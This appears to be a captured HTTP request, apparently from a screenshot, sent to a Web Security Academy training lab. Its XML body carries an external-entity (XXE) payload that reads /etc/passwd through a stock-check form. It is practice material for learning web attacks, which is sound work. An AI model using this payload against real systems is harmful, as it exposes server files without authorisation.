 POST /product/stock HTTP/1.1
Host: ac7b203e7d84330c80cf68bb0053008a.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac7b203e7d84330c80cf68bb0053008a.web-security-academy.net/product?productId=
8
Content-Type: application/xml
Content-Length: 178
Connection: close
Cookie: session=JbPR3IFxHGdJwnibqkXIzuoljpw7dKFM

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1000</storeId></stockCheck>